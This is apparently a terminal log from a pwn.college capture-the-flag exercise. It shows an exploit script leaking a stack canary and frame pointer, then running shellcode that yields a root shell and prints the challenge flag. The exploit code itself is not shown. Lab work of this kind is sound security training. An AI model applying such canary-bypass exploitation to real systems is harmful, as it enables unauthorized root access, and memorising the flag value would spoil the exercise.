 hacker@program-security~canary-conundrum-hard:~$ python exploit.py
[+] Starting local process '/challenge/canary-conundrum-hard': pid 510
Canary:  b'\x00*\x98Nb\xf7\x8b\xf4'
Leaked RBP:  0x7ffc142b55b0
Shellcode Address: 0x7ffc142b4400
[*] Switching to interactive mode
 Repeating challenge()
Payload size: Send your payload (up to 160 bytes)!
You said: jij
Goodbye!
$ whoami
root
$ cat /flag
pwn.college{sSeFS6vt06tqIWlRdCKv1dVejuu.dRjMzwSNwkTMxEzW}